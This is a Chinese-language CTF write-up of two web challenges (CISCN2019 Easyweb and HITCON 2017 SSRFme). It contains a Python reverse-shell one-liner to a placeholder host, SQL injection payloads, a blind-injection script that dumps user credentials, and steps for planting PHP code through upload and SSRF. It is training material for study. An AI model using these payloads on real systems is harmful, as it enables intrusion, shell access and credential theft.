python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("x.x.x.x",yyyy));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")'
|

[CISCN2019 总决赛 Day2 Web1]Easyweb

robots.txt

根据右键源代码得知有 user.php image.php index.php 三个文件
试到 image.php.bak 时发现能下载
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
<?php
include "config.php";
$id=isset($_GET["id"])?$_GET["id"]:"1";
$path=isset($_GET["path"])?$_GET["path"]:"";
$id=addslashes($id);
$path=addslashes($path);
$id=str_replace(array("\\0","%00","\\'","'"),"",$id);
$path=str_replace(array("\\0","%00","\\'","'"),"",$path);
$result=mysqli_query($con,"select * from images where id='{$id}' or path='{$path}'");
$row=mysqli_fetch_array($result,MYSQLI_ASSOC);
$path="./" . $row["path"];
header("Content-Type: image/jpeg");
readfile($path);
|
登录的地方没发现 sql 注入, 也没有弱口令, 问题只能出在 image.php 上
两次 str_replace 过滤单双引号等字符, 其中过滤的 \0 感觉不太对劲
本地试了下, 如果输入 \0, 被 addslashes 转义之后就是 \\0, 之后被 replace 成 \, 这样就可以使得后面跟着的单引号逃逸出来

程序后面的 readfile 是依据 $row["path"] 来读取文件的, 于是尝试用 union 构造数据
1
|
id=123\0&path=+union+select+1,0x757365722e706870+#
|
读取 user.php

读取 config.php 和 ../../../../flag 都不行, 看了下网站上的 image.php 发现被过滤了

那么只有 sql 注入一条路了
简单盲注无任何过滤, 脚本如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
import requests
import time
url = 'http://03e9b380-2c82-4b43-b760-4157d9a13c20.node4.buuoj.cn:81/image.php'
dicts = r'{}_,AaBbCcDdEeFfGgHhIiJjKkLlMmNnOoPpQqRrSsTtUuVvWwXxYyZz0123456789'
flag = ''
for i in range(1,99999):
for s in dicts:
time.sleep(0.2)
params = {
'id': '1\\0',
'path': 'and if(ascii(substr((select group_concat(username,0x2c,password) from users),{},1))={},1,0) #'.format(i,ord(s))
}
print(s)
res = requests.get(url, params=params)
if len(res.text) >100:
flag += s
print('FOUND!!!',flag)
break
|
md5 解不出来, 回过头看 index.php 的时候发现对传入 password 压根就没有 md5 加密…
于是拿着 md5 直接登录

有一处上传, 配合 sql 注入去读取 upload.php
正则明明过滤了却还能读到, 很奇怪…

上传时把 filename 改成 php 代码

访问 log 文件

[HITCON 2017]SSRFme
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
<?php
if (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {
$http_x_headers = explode(',', $_SERVER['HTTP_X_FORWARDED_FOR']);
$_SERVER['REMOTE_ADDR'] = $http_x_headers[0];
}
echo $_SERVER["REMOTE_ADDR"];
$sandbox = "sandbox/" . md5("orange" . $_SERVER["REMOTE_ADDR"]);
@mkdir($sandbox);
@chdir($sandbox);
$data = shell_exec("GET " . escapeshellarg($_GET["url"]));
$info = pathinfo($_GET["filename"]);
$dir = str_replace(".", "", basename($info["dirname"]));
@mkdir($dir);
@chdir($dir);
@file_put_contents(basename($info["basename"]), $data);
highlight_file(__FILE__);
|
题目名称是 ssrf, 但是这里存在 file_put_contents, filename 也没有过滤
vps 挂着 php 代码, 然后通过 GET 命令下载到网站上另存为 a.php

